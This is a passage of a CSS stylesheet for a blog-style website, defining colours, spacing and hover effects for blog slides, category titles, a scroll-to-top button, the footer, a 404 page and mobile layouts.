	display:block;
	background:#F0F0F0;
	padding:10px 10px;
	}
	
.blog-slide{
	background:#F4F4F4;
	padding:10px 15px;}	
	
.blog-title{
	background:#05A76F;}
	
.blog-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.blog-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}			
	
.blog-slide ul{
	list-style:none;
	padding:0;}
	
.blog-slide ul li img{
	max-width:80px;
	float:left;
	margin:0px 8px 0px 0px;}
	
.gal-title{
	border-bottom:2px solid #F5A129;}	
	
.gal-title h3{
	display:inline-block;
	background:#F5A129;
	color:#fff;
	margin:0;
	padding:8px 10px;}	
	
						
.add-box{
	margin-top:15px;
	margin-bottom:15px;}		
	
.padding-none{
	padding:0;}	
	
	
.image-black {
    position:relative;
	display:block;
}
.image-black:after {
    content:'\A';
    position:absolute;
    width:100%; height:100%;
	max-width:600px;
    top:0; 
	left:0;
    background:rgba(0,0,0,0.7);
    opacity:0;
    transition: all 2s;
    -webkit-transition: all 2s;
}
.image-black:hover:after {
    opacity:1;
}
.cat-title{
    position: relative;
	border-bottom:2px solid #05A76F;
}
	
.cat-link-title{
	transition: all 0.8s ease;
	background:#05A76F;
	display:inline-block;
	color:#fff;
	padding:8px 25px;
	font-size:32px;
	}
	
.cat-title  a.pull-right {
    padding-top: 22px;
}
		
		
	
.cat-link-title:hover{
	background:#373737;
	color:#F6F6F6;
	
	}	
	
.p-title{
	font-size:22px;
	font-weight:bold;
	color:#05A76F;
	display:block;
	padding:5px 0;}
	
time{
	color:#A2A2A2;
	font-size:12px;
	padding:5px 0;}
	
.view-all{
	margin-top:5px;
	text-transform:uppercase;
	
	}
	
.link-contant ul{
	list-style:none;
	padding:0;}
	
.link-contant ul li a{
	border-top:1px solid #DEDEDE;
	display:block;
	padding:5px 0;}				
	
.home-list-box{
	border-left:1px solid #ddd;}
			
.scrollToTop{
	text-align:center; 
	font-weight: bold;
	color: #fff;
	position:fixed;
	z-index:12345;
	bottom:35px;
	right:25px;
	display:none;
	text-decoration:none;
	background: #F5A129;
    padding: 8px 15px 8px 15px;
}
.scrollToTop p{
	color:#fff;
	margin-bottom:0;
	font-size:12px;} 
.scrollToTop span{
    font-size: 18px;
    display: block;
    color: #F9F9F9;
}
.scrollToTop:hover,.scrollToTop:focus {
	text-decoration:none;
}	
	
	
.footer{
	margin-top:20px;
	background:#05A76F;
	padding-top:30px;
	color:#F1F1F1;
	padding-bottom:15px;}
	
.footer-link{
	list-style:none;
	border-top:1px solid #110b56;
	margin:0;
	padding:0;
	padding-top:10px;
	}	
	
.footer-link li{
	display:inline-block;
	padding:10px 15px;}	
	
.footer-list p{
	color:#F1F1F1;
	}	
	
.footer a{
    font-size: 18px;
	color:#F1F1F1;}	
	
.footer-bottom{
	background:#fff;
	font-size:80%;
	padding-top:15px;
	padding-bottom:5px;}
	
.page-title{
	border-left:5px solid #E65325;}
	
.page-title h1{
	display:inline-block;
	background:#DADADA;
	color:#5F5F5F;
	margin:0;
	padding:8px 50px;
	font-size:28px;}
	
.list-box{
	margin-top:15px;
	border-bottom:2px solid #ddd;
	padding:10px;}
	
	
.detail-title{
	border-bottom:1px solid #ddd;
	margin-bottom:15px;
	}
	
.detail-title h1{
	font-size:40px;
	color:#05A76F;
	margin:0;
	padding:10px 0;}		
	
.page-inner img{
	margin:15px 0px 15px 0;
    height: auto;
}
	
.page-inner blockquote{
	background:#ededed;
	border-left:3px solid #757575;}	
.page-inner p{margin-bottom:10px; font-size:20px;}	
	
.page-not-found h2{
	font-size:200px;
	color:#646464;}
	
p.page-not-title{
	font-size:40px;
}


@media only screen and (min-width: 768px) {
  .dropdown:hover .dropdown-menu {
    display: block;
  }
}
	
@media screen and (max-width: 767px) {
	
.top-menu{
	text-align:center;}	
	
.wrapper{
	padding:15px;}	
	
.top-menu ul li{
	float:none;
	display:inline-block;}
	
.top-socal{
	text-align:center;}
.top-socal ul{
	float:none !important;}
	
.top-socal ul li{
	display:inline-block;}			
	
.copyright{
        text-align:center;}
	
.design p{
        text-align:center;
        padding-top:0;}	
	
	}	
	
.st-btn > img {
    margin: 0;
}
	
	
@media screen and (max-width: 480px) {	
	.page-not-found h2{
		font-size:100px;}
	
}		
